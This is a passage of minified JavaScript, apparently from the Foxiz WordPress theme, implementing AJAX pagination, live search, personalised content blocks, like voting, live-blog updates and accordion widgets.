n=a.cacheData.getCacheID(i,a.ajaxData[i].page_next);if(a.cacheData.exist(n)){const e=a.cacheData.get(n);if("undefined"!==typeof e.paged){a.ajaxData[i].paged=e.paged}setTimeout(function(){a.ajaxRenderHTML(t,i,e,"replace")},200)}else{e.ajax({type:"GET",url:a.ajaxURL,data:{action:"rblivep",data:a.ajaxData[i]},success:function(e){e=JSON.parse(JSON.stringify(e));if("undefined"!==typeof e.paged){a.ajaxData[i].paged=e.paged}a.cacheData.set(n,e);a.ajaxRenderHTML(t,i,e,"replace")}})}};t.paginationLoadMore=function(){const t=this;t._body.on("click",".loadmore-trigger",function(i){i.preventDefault();i.stopPropagation();const s=e(this);if(s.hasClass("is-disable")){return}const a=s.parents(".block-wrap");const n=a.attr("id");if(!t.ajaxData[n]){t.ajaxData[n]=t.getBlockSettings(n)}if(t.ajaxData[n]&&t.ajaxData[n].processing){return}t.ajaxData[n].processing=true;t.ajaxStartAnimation(a,"append");t.ajaxAppendLoad(a,n)})};t.paginationInfinite=function(){const t=this;const i=e(".pagination-infinite");if(i.length>0){i.each(function(){const i=e(this);if(!i.hasClass("is-disable")){const e=i.parents(".block-wrap");if((e.hasClass("is-hoz-scroll")||e.hasClass("is-mhoz-scroll")||e.hasClass("is-thoz-scroll"))&&window.outerWidth<1024){i.addClass("is-disable");return}const s=e.attr("id");const a="infinite"+s;if(!t.ajaxData[s]){t.ajaxData[s]=t.getBlockSettings(s)}const n={element:i,offset:"bottom-in-view",handler:function(i){if(t.ajaxData[s]&&t.ajaxData[s].processing){return}if("down"==i){t.ajaxData[s].processing=true;t.ajaxStartAnimation(e,"append");t.ajaxAppendLoad(e,s)}}};t.wPoint[a]=new Waypoint(n)}})}};t.ajaxAppendLoad=function(t,i){const s=this;if(!s.ajaxData[i].paged){s.ajaxData[i].paged=1}if(s.ajaxData[i].paged>=s.ajaxData[i].page_max){return}s.ajaxData[i].page_next=parseInt(s.ajaxData[i].paged)+1;e.ajax({type:"GET",url:s.ajaxURL,data:{action:"rblivep",data:s.ajaxData[i]},success:function(e){e=JSON.parse(JSON.stringify(e));if("undefined"!==typeof e.paged){s.ajaxData[i].paged=e.paged}if("undefined"!==typeof e.notice){e.content=e.content+e.notice}s.ajaxRenderHTML(t,i,e,"append")}})};t.liveSearch=function(){const t=e(".live-search-form");if(t.length===0){return}const i=this;t.each(function(){const t=e(this);const s=t.find('input[type="text"]');const a=t.find(".live-search-response");const n=t.find(".live-search-animation");const o=t.data("limit");const r=t.data("search");const c=t.data("follow");const l=t.data("tax");const d=t.data("dsource");const f=t.data("ptype");s.attr("autocomplete","off");s.on("focus",function(){const t=e(this).val();if(t&&!a.is(":empty")){a.css("height","auto").fadeIn(200)}});const u=function(){let t=0;return function(e,i){clearTimeout(t);t=setTimeout(e,i)}}();s.keyup(function(){const s=e(this).val();u(function(){if(s){t.addClass("search-loading");setTimeout(function(){n.fadeIn(100)},120);e.ajax({type:"GET",url:i.ajaxURL,data:{action:"rbsearch",s:s,limit:o,search:r,follow:c,tax:l,dsource:d,ptype:f},success:function(i){i=e.parseJSON(JSON.stringify(i));n.fadeOut(200);setTimeout(function(){t.removeClass("search-loading")},200);a.hide().empty().css("height",a.height());a.html(i);if("category"===r&&c&&typeof FOXIZ_PERSONALIZE!=="undefined"){FOXIZ_PERSONALIZE.syncLayoutCategories()}a.css("height","auto").fadeIn(200)}})}else{a.fadeOut(200,function(){a.empty().css("height","auto")})}},300)})})};t.personalizeBlocks=function(){const t=this;const i=e(".is-ajax-block");if(i.length>0){const s=i.map(function(){const i=e(this);const s=i.attr("id");if(!t.ajaxData[s]){t.ajaxData[s]=t.getBlockSettings(s)}if(t.ajaxData[s].content_source&&t.ajaxData[s].content_source==="recommended"&&typeof foxizQueriedIDs!=="undefined"&&foxizQueriedIDs.data){t.ajaxData[s].post_not_in=foxizQueriedIDs.data}t.ajaxData[s].uID=t.getStorage("RBUUID","0");return e.ajax({type:"GET",url:t.ajaxURL,data:{action:"rbpersonalizeb",data:t.ajaxData[s]}})});Promise.all(s).then(s=>{s.forEach((t,s)=>{const a=e(i[s]);a.html(t).fadeIn(200);a.dequeue()});t.reloadBlockFunc()})}};t.personalizeCategories=function(){const t=this;const i=e(".is-ajax-categories");if(i.length>0){const s=i.map(function(){const i=e(this);const s=i.attr("id");if(!t.ajaxData[s]){t.ajaxData[s]=t.getBlockSettings(s)}return e.ajax({type:"GET",url:t.ajaxURL,data:{action:"rbpersonalizecat",data:t.ajaxData[s]}})});Promise.all(s).then(s=>{s.forEach((t,s)=>{const a=e(i[s]);a.html(t).fadeIn(200);a.dequeue()});if(typeof FOXIZ_PERSONALIZE!=="undefined"){FOXIZ_PERSONALIZE.syncLayoutCategories()}t.reloadBlockFunc()})}};t.readingCollect=function(){const t=this;if(t.themeSettings.yesReadingHis===undefined){return}e.ajax({type:"GET",url:t.ajaxURL,data:{action:"rbcollect",id:t.themeSettings.yesReadingHis}})};t.newsNotification=function(){const t=e(".rb-notification");if(t.length<1){return false}const i=this.personailizeUID+"-notification";const s=this.personailizeUID+"-notification-count";const a=this;const n=e(".notification-info");const o=a.getTTLStorage(i);const r=a.getTTLStorage(s);let c=t.data("interval");if(!c||isNaN(c)||c<=0){c=6}if(!o){e.ajax({type:"GET",url:a.ajaxURL,data:{action:"rbnotification"},success:function(o){o=e.parseJSON(JSON.stringify(o));a.SetTTLStorage(i,o.content,c);a.SetTTLStorage(s,o.count,c);t.append(o.content);if(o.count){n.append(o.count);n.css("opacity",1)}}})}else{t.append(o);n.append(r)}};t.cacheData={data:{},get:function(t){return this.data[t]},set:function(t,e){this.remove(t);this.data[t]=e},remove:function(t){delete this.data[t]},getCacheID:function(t,e){return JSON.stringify("RB_"+t+"_"+e)},exist:function(t){return this.data.hasOwnProperty(t)&&this.data[t]!==null}};t.ajaxStartAnimation=function(t,e){const i=t.find(".block-inner");t.find(".pagination-trigger").addClass("is-disable");i.stop();if("replace"===e){i.css("min-height",i.outerHeight());i.fadeTo("200",.05);i.after('<i class="rb-loader loader-absolute"></i>')}else{t.find(".loadmore-trigger").addClass("loading");t.find(".rb-loader").css({"display":"block"}).delay(200).animate({opacity:1},200)}};t.ajaxRenderHTML=function(t,i,s,a){const n=this;t.delay(50).queue(function(){const i=t.attr("id");const o=t.find(".block-inner");t.find(".pagination-trigger").removeClass("is-disable");o.stop();if("replace"===a){o.html(s.content);t.find(".rb-loader").animate({opacity:0},200,function(){e(this).remove()});o.css("min-height","");o.fadeTo(200,1)}else{const i=e(s.content);o.append(i);i.addClass("is-invisible");i.addClass("opacity-animate");t.find(".rb-loader").animate({opacity:0},200,function(){e(this).css({"display":"none"})});setTimeout(function(){i.removeClass("is-invisible")},200);t.find(".loadmore-trigger").removeClass("loading")}n.ajaxTriggerState(t,i);n.ajaxData[i].processing=false;t.dequeue();n.reloadBlockFunc()})};t.ajaxTriggerState=function(t,e){const i=this;t.find(".pagination-trigger").removeClass("is-disable");if(i.ajaxData[e].paged<2){t.find('[data-type="prev"]').addClass("is-disable")}else if(i.ajaxData[e].paged>=i.ajaxData[e].page_max){t.find('[data-type="next"]').addClass("is-disable");t.find(".loadmore-trigger").addClass("is-disable").hide();t.find(".pagination-infinite").addClass("is-disable").hide()}};t.getBlockSettings=function(t){const e=typeof window[t]!=="undefined"?window[t]:undefined;return this.cleanNull(e)};t.cleanNull=function(t){if(typeof t==="string"){return t}if(t&&typeof t==="object"){Object.keys(t).forEach(e=>{if(t[e]===""||t[e]===null){delete t[e]}})}return t};t.singleInfiniteLoadNext=function(){const t=e("#single-post-infinite");const i=this;if(!t.length||i.disabledLoadNext()){return}i.singleLoadNextCounter=1;i.singleLoadNextLimit=i.themeSettings?.singleLoadNextLimit?parseInt(i.themeSettings.singleLoadNextLimit,10):20;const s=e("#single-infinite-point");const a=s.find(".rb-loader");const n=new URL(window.location.href);const o=n.searchParams;const r={element:s,offset:"bottom-in-view",handler:function(n){if(i.ajaxData.singleProcessing||n==="up"||i.singleLoadNextCounter>i.singleLoadNextLimit){return}const r=new URL(t.data("nextposturl"));r.searchParams.set("rbsnp","1");if(o){o.forEach((t,e)=>{if(e!=="rbsnp"&&"p"!==e){r.searchParams.set(e,t)}})}i.ajaxData.singleProcessing=true;a.css("display","block").animate({opacity:1},200);e.ajax({type:"GET",url:r.toString(),dataType:"html",success:function(n){n=e('<div id="temp-dom"></div>').append(e.parseHTML(n)).find(".single-post-outer");const o=n.data("nextposturl");if(o){t.data("nextposturl",o)}else{t.removeAttr("id");s.remove()}a.animate({opacity:0},200).delay(200).css("display","none");t.append(n);i.ajaxData.singleProcessing=false;i.singleLoadNextCounter++;setTimeout(function(){i.reInitAll();if(typeof FOXIZ_CORE_SCRIPT!=="undefined"){FOXIZ_CORE_SCRIPT.loadGoogleAds(n);FOXIZ_CORE_SCRIPT.loadInstagram(n);FOXIZ_CORE_SCRIPT.loadTwttr()}},1)}})}};i.wPoint.ajaxSingleNextPosts=new Waypoint(r)};t.singleScrollRefresh=function(){const t=e("#single-post-infinite");if(!t.length){return}const i=this;i.articleData=[];const s=t.find(".single-post-outer");if(s.length>0){i.inviewPostID=s.eq(0).data("postid");s.each(function(){const t=e(this);const s={postID:t.data("postid"),postURL:t.data("postlink"),postTitle:t.find("h1.s-title").text(),shareList:t.find(".sticky-share-list-buffer").html(),top:t.offset().top,bottom:t.offset().top+t.outerHeight(true)};if(i.readIndicator.length>0){const e=t.find(".rbct").eq(0);s.indicatorTop=e.offset().top;s.indicatorHeight=e.outerHeight(true)-i._window.height()}i.articleData.push(s)});const t=()=>{i.animationFrame(i.scrollToUpdateArticle.bind(i))};if(window.addEventListener){window.addEventListener("scroll",t,false)}}};t.scrollToUpdateArticle=function(){const t=this;const i=t._window.scrollTop();t.articleData.every(s=>{if(i>s.top+5&&i<s.bottom-5){if(s.indicatorTop){t.readIndicatorPercent=Math.min((i-s.indicatorTop)/s.indicatorHeight*100,100);if(t.readIndicatorPercent<=100){t.readIndicator.css("width",`${t.readIndicatorPercent}%`)}}if(s.postID!==t.inviewPostID){t.inviewPostID=s.postID;if(s.postURL){history.replaceState(null,null,s.postURL)}document.title=s.postTitle;e(".single-post-outer").removeClass("activated");e('[data-postid="'+s.postID+'"]').addClass("activated");e("#s-title-sticky .sticky-title").hide().html(s.postTitle).fadeIn(300);e("#s-title-sticky .sticky-share-list").html(s.shareList);t._body.find(".floating-video").removeClass("floating-activated");if(typeof FOXIZ_CORE_SCRIPT!=="undefined"){FOXIZ_CORE_SCRIPT.updateGA(s)}}return false}return true})};t.crwDetect=function(){const t=[/alexa|altavista|ask jeeves|attentio|baiduspider|bingbot|chtml generic|crawler|fastmobilecrawl|feedfetcher-google|firefly|froogle|gigabot|googlebot|googlebot-mobile|heritrix|httrack|ia_archiver|irlbot|iescholar|infoseek|jumpbot|linkcheck|lycos|mediapartners|mediobot|motionbot|msnbot|mshots|openbot|pss-webkit-request|pythumbnail|scooter|slurp|snapbot|spider|taptubot|technoratisnoop|teoma|twiceler|yahooseeker|yahooysmcm|yammybot|ahrefsbot|pingdom.com_bot|kraken|yandexbot|twitterbot|tweetmemebot|openhosebot|queryseekerspider|linkdexbot|grokkit-crawler|livelapbot|germcrawler|domaintunocrawler|grapeshotcrawler|cloudflare-alwaysonline/i];const e=navigator.userAgent;return t.some(t=>t.test(e))};t.disabledLoadNext=function(){if(this.themeSettings.crwLoadNext){return false}return this.crwDetect()};t.productQuantity=function(){this._document.on("click",".quantity .quantity-btn",function(t){t.preventDefault();t.stopPropagation();const i=e(this);const s=i.parent().find("input");let a=1;let n=1;let o=9999;let r=parseInt(s.val());let c=parseInt(s.val());if(s.attr("step")){a=parseInt(s.attr("step"))}if(s.attr("min")){n=parseInt(s.attr("min"))}if(s.attr("max")){o=parseInt(s.attr("max"))}if(i.hasClass("up")){if(r<o){c=r+a}else{c=1}}else if(i.hasClass("down")){if(r>n){c=r-a}else{c=0}}if(!s.attr("disabled")){s.val(c).change()}})};t.cartNotification=function(){const t=this;const i=e("#add-cart-popup");t._body.on("added_to_cart",function(){i.fadeIn(200);t.cartNotificationTimeOut=setTimeout(function(){i.fadeOut(200)},5e3);t.hoveringNotification(i)})};t.hoveringNotification=function(t){const e=this;t.on("mouseenter",function(){clearTimeout(e.cartNotificationTimeOut)});t.on("mouseleave",function(){setTimeout(function(){t.fadeOut(200)},1500)})};t.likeToggle=function(){const t=this;let i="";t._body.on("click",".like-trigger, .dislike-trigger",function(s){s.preventDefault();s.stopPropagation();const a=e(this);const n=a.parent("[data-like]");const o=n.data("like");if(!o||t.isProgress)return;t.isProgress=true;const r=t.getLikeKey(o);const c=a.hasClass("like-trigger");const l=a.hasClass("dislike-trigger");const d=a.siblings();const f=n.find(".like-count");const u=n.find(".dislike-count");let p=f.text();let h=u.text();if(c){if(!a.hasClass("triggered")){i="like";if(!/[kKmM]/.test(p)){p=parseInt(p);if(isNaN(p)){p=0}f.text(p+1)}a.addClass("triggered");if(d.hasClass("triggered")){d.removeClass("triggered");if(!/[kKmM]/.test(h)){h=parseInt(h)-1;if(isNaN(h)||h<1){h=""}u.text(h)}}t.setStorage(r,"like")}else{i="rmlike";if(!/[kKmM]/.test(p)){p=parseInt(p)-1;if(isNaN(p)||p<1){p=""}f.text(p)}a.removeClass("triggered");t.deleteStorage(r)}}else if(l){if(!a.hasClass("triggered")){i="dislike";if(!/[kKmM]/.test(h)){h=parseInt(h);if(isNaN(h)){h=0}u.text(h+1)}a.addClass("triggered");if(d.hasClass("triggered")){d.removeClass("triggered");if(!/[kKmM]/.test(p)){p=parseInt(p)-1;if(isNaN(p)||p<1){p=""}f.text(p)}}t.setStorage(r,"dislike")}else{i="rmdislike";if(!/[kKmM]/.test(h)){p=parseInt(p)-1;if(isNaN(p)||p<1){p=""}u.text(p)}a.removeClass("triggered");t.deleteStorage(r)}}e.ajax({type:"GET",url:t.ajaxURL,data:{uuid:t.personailizeUID,action:"rbvoting",value:i,pid:o},complete:()=>{t.isProgress=false}})})};t.syncLayoutLike=function(){this.isProgress=true;const t=document.querySelectorAll("[data-like]:not(.loaded)");const e=this._body.hasClass("is-jscount");let i,s;for(const a of t){a.classList.add("loaded");const t=this.getLikeKey(a.getAttribute("data-like"));const n=this.getStorage(t);if(!n)continue;const o=a.querySelector(".el-like");const r=a.querySelector(".el-dislike");if(!o||!r)continue;if(n==="like"){o.classList.add("triggered");s=e?o.querySelector(".like-count"):null;if(s){i=parseInt(s.textContent.trim())||0;s.textContent=i+1}}else if(n==="dislike"){r.classList.add("triggered");s=e?r.querySelector(".dislike-count"):null;if(s){i=parseInt(s.textContent.trim())||0;s.textContent=i+1}}}this.isProgress=false};t.getLikeKey=function(t){return this.personailizeUID+"-like-"+t};t.liveBlog=function(){const t=this;const i=e(".rb-live-entry");if(i.length===0){return false}let s;const a=Math.max(30,this.themeSettings.liveInterval||0);const n=e("#live-interval-switcher");const o=this.getStorage("liveIntervalCheckbox");const r=()=>{clearInterval(s);if(n.prop("checked")){s=setInterval(()=>this.updateLiveBlog(i),a*1e3);t.setStorage("liveIntervalCheckbox","yes")}else{t.setStorage("liveIntervalCheckbox","no")}};if(o!==null){n.prop("checked",o==="yes")}else{t.setStorage("liveIntervalCheckbox","yes")}r();n.on("change",r)};t.updateLiveBlog=function(t){const i=this;const s=new URL(window.location.href);s.searchParams.set("rblive","1");e.ajax({type:"GET",url:s.toString(),dataType:"html",success:function(s){s=e('<div id="temp-dom"></div>').append(e.parseHTML(s)).find("#rb-live-content");t.html(s.html());const a=t.prev().find(".live-count");if(a.length){a.text(s.data("total"))}setTimeout(function(){i.reInitAll();if(typeof FOXIZ_CORE_SCRIPT!=="undefined"){FOXIZ_CORE_SCRIPT.loadGoogleAds(s);FOXIZ_CORE_SCRIPT.loadInstagram(s);FOXIZ_CORE_SCRIPT.loadTwttr()}},1)}})};t.accordion=function(){e(".gb-accordion").each(function(){const t=e(this);if(!t.hasClass("yesLoaded")){const i=t.find(".gb-accordion-item");t.addClass("yesLoaded");if(t.hasClass("yes-open")){i.first().addClass("active")}i.on("click",function(t){t.preventDefault();t.stopPropagation();const s=e(this);const a=s.hasClass("active");if(!a){const t=i.filter(".active");t.removeClass("active").find(".accordion-item-content").slideUp(200,function(){e(this).css("display","none")});s.addClass("active").find(".accordion-item-content").slideDown(200,function(){e(this).css("display","block")})}else{s.removeClass("active").find(".accordion-item-content").slideUp(200,function(){e(this).css("display","none")})}})}})};t.resIframeClassic=function(){if(!document.body.classList.contains("res-iframe-classic"))return;const t=document.querySelectorAll(".rbct iframe");t.forEach(t=>{const e=t.parentElement;const i=e.parentElement;const s=i.parentElement;if([e,i,s].some(t=>{const e=Array.from(t.classList);return e.some(t=>t.indexOf("wp-block")!==-1)}))return;if(!t.parentElement.classList.contains("rb-video-ires")){if(t.src.includes("youtube.com")||t.src.includes("youtu.be")||t.src.includes("vimeo.com")||t.src.includes("dailymotion.com")){t.parentElement.classList.add("rb-video-ires")}}})};t.taxBasedAccordion=function(){const t=this;e(".block-tax-accordion").each(function(){const i=e(this);if(i.hasClass("is-loaded")){return}i.addClass("is-loaded");const s=i.find(".tax-accordion-item");const a=t.getStorage(i.attr("id")+"_lastOpenedTab",null);if(a){const t=i.find('[data-tab="'+a+'"] .tax-accordion-sub');if(t.length!==0){t.show()}}s.each(function(){const s=e(this);const a=s.find(".tax-accordion-trigger");const n=s.find(".tax-accordion-sub");a.click(function(){if(!n.is(":visible")){i.find(".tax-accordion-sub").not(n).slideUp()}n.slideToggle(function(){if(n.is(":visible")){t.setStorage(i.attr("id")+"_lastOpenedTab",s.attr("data-tab"))}else{t.deleteStorage(i.attr("id")+"_lastOpenedTab")}})})})})};return t}(FOXIZ_MAIN_SCRIPT||{},jQuery);jQuery(document).ready(function(t){FOXIZ_MAIN_SCRIPT.init()});jQuery(window).on("elementor/frontend/init",function(){FOXIZ_MAIN_SCRIPT.isElementorEditor=true;FOXIZ_MAIN_SCRIPT.editorDarkModeInit=false;if(window.elementor&&window.elementorFrontend){elementorFrontend.hooks.addAction("frontend/element_ready/widget",FOXIZ_MAIN_SCRIPT.initElementor)}});